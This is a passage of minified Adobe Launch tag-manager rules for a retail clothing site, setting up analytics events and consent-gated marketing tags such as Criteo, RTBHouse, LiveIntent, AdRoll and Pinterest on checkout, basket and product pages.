Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2b16c6a6705249d59abbaf2b053532ab-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57582fb318cc4d769a51e77c67ef7647",name:"AA - User Login Event ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_login"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event25"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9680be0540514382ab91efea61379f70-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57b36355dfc045698668f8e11ee892f6",name:"Custom shirt collection messaging",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-storedelivery",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbc69281e68e74d039e2c3816adbad311-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5a021fa68ef747a593f5f2083d791297",name:"Live Intent - Base Tag (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnectTag for advertisers -->\n  <script type="text/javascript" src="//b-code.liadm.com/a-00qk.min.js" async="true" charset="utf-8"></script>\n<!-- LiveConnectTag for advertisers -->\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL5a26beedfa624602aef57c85769b0c3e",name:"AA - Click on bag apply offer",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button.button--primary.button--thinner.voucher__btn.js-submit-coupon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event43"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd7789cf460b5462598ca66b97af765ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5ae7326387394c8897264ff9029578d9",name:"AA - Live Chat Oracle",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat_new"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar67",type:"value",value:"%event.detail.chat%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event67"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe1e5b017bbc14dabb6a51a011338d1ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b0e900e59ad46179101b39aeb9696c1",name:"Criteo - Home Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC96a7fe76adc04a4eb0fca95e448cce4f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b5bc554f30d459cb1abc6eace3ffe93",name:"AA - Click on bag code field",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".input.form__input.voucher__input.js-voucher-code-input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event42"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2a51968825a144ddb384f2f6e7a59a25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c266592e9534cd8844034e890549503",name:"AA - CS OTP Customise CTA Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1c7ac213dfc14852a52a1baf9094c60b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c7120b1dc4240e984cc6f74a7af4e6a",name:"AA - Backorder Size Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_option"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event38"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7687c6533e804036ba44f8b0b5924a88-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5cdd5f72b9b746d6b218f7fcdcfd7e6d",name:"Site function - RTBHouse homepage tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Homepage"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7b2b75d40b10431bb87b0065f34a875c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5d55ffe571914fc29997929cfbc9f584",name:"Site function - RTBHouse main tag - CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"CA",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa97e10167c5f41a283e0fee1003675f9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5dcfd6b802214b85b902fe180d369463",name:"AA - Click on 'Have an offer code?'",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"offer_code_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event41"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC263a5435355f4661a25e5e549dd5b046-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5e367220eec04da8bbfa917f5e19ff14",name:"Site hacks -  BF messaging on PDP tile - US/UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-27T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC11a68f485031470b98c0a25169e4203d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5eb197342fce48b4a2272b311c848f6b",name:"AA - CS Style Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_fabric_info"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar96",type:"value",value:"%event.detail.fabric%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event86"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf203a53c2ae14f4c90e483b7039ce653-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5f61bc35c43b49edbfd55bb6bf8d7f33",name:"Go Inspire - Category view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb2f27b586b0341c7ab534c9f44d53419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5fe8bd6aa99d4b64a9581890f7641c91",name:"AA - Back to Bag from GV Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"gv_bag_link"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event35"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf02fc4b7afb1408eb67a987f120e2e24-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL61baba5365454f93a1b116e4bc9993c9",name:"Site function - Hide old chat - EU/US/AU/CH/CA/NL",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"AU|EU|US|DE|CH|CA|NL",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6204adda17f4400a9fe9e65d1ed57a72",name:"AA - E-mail Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event26"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"email_newsletter_signup",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL62811d6076164dc9869bc4eb5bbaf239",name:"AAM - Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"true",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:1,integrationCode:"sfuserid"},{value:"%User SF Customer ID%",authState:1,integrationCode:"AdobeCampaignID"}]},timeout:2e3,delayNext:!0}]},{id:"RL63803243c7d04648a27b36bf6bed1603",name:"GA - Add Payment Info",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdab96f087c5048e1bb7dc22470684526-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL63e3c1379aaf40c0b44c6ff826b9ea99",name:"AA - Outfitting main CTA link track",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_main_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event71"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8f1684789a22470585e9fd9ccb98f202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64a2473f5bde400da2f997a57f3abd43",name:"AA - Shirt Finder Start Again Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sf-StartAgain.button.button__primary.button__primary--1.d-block.align-center.text-center",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbc9f19e0ba3e43f5b3e4e26efa63e01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64f690ce2ca54b6d8d9a63392e83d7a5",name:"AA - Fit Tool Opens",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#boldmetrics-ssc-activator",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event96"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCec0ae47cd1144cbdace990bd835748a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL66c4861c31f847f282b9b4e8c993b775",name:"Site function - Load Target AND Content Square - All pages - UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("click",(function(t){(t.target&&"onetrust-accept-btn-handler"==t.target.id||t.target&&"save-preference-btn-handler onetrust-close-btn-handler"==t.target.className||t.target&&"accept-recommended-btn-handler"==t.target.id)&&setTimeout((function(){console.log(OptanonActiveGroups),OptanonActiveGroups.includes("3")?(console.log("Cookies accepted target is loading"),e()):console.log("Cookies not accepted target is loading")}),1200)}))}},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/uxaInstallation.js",settings:{setPathInput:"",setQueryInput:"",setPathCheckbox:!1,setQueryCheckbox:!1},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6747f0eceb10426599310a4ee5e08a93",name:"Open personal shopping appt in new tab",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL67d27cd171e941039525ffa489306ef4",name:"Adroll - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'adroll_conversion_value = utag_data.order.subtotal;\nadroll_currency = utag_data.order.currency;\nadroll_custom_data = {"ORDER_ID": utag_data.order.id, "PRODUCT_ID": _satellite.getVar(\'productPurchasedID\')};   ',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6882eacc1ec64bd6b1d5e0fe5dba69f0",name:"Bloomreach - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.term",variableValues:[{value:".*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5f3b0334e5224d21ab807385c293afbb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL688b4c7f0f854f6eaeb91b82afc4c03a",name:"AA - track click on number of products returned",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6d973762ab1746d7953a7b5457853bbc-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69b8f261bcd046fcb04137c0dcb580cf",name:"AA - Shoppable dots click tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"shoppable_dot_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar111",type:"value",value:"%event.detail.location%"}],events:[{name:"event76"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCeae59a11aa244df4863e9f8ee56afaa3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69bf0a83666b456fa1a266b27c48285d",name:"AA - PLP Show Filters",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_show_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar73",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event31"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC623ce9105b03455a8e97b3ae48bf9d07-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6a0be222f720437db44a4ee069056309",name:"Site function - Live intent script tag - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc19bfe3aa69a4f628a467a2af74a8441-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6aa021dc7da8449fa00b6c3c0a78aa66",name:"AA - Mini PDP Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_mini_pdp"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add_mini_pdp",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL6b20ed9f638345138f6ccd686da2deae",name:"Criteo - Basket Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC747b494a19954571b828b5ed659ae3ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6b44950d18e5421cbe602543caa6aaa9",name:"Pinterest - Page visit",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"pintrk('track', 'pagevisit', {\n  property: _satellite.getVar('Page Name')\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6cab1dd70dd54136abaa634e476a987e",name:"AA - Update 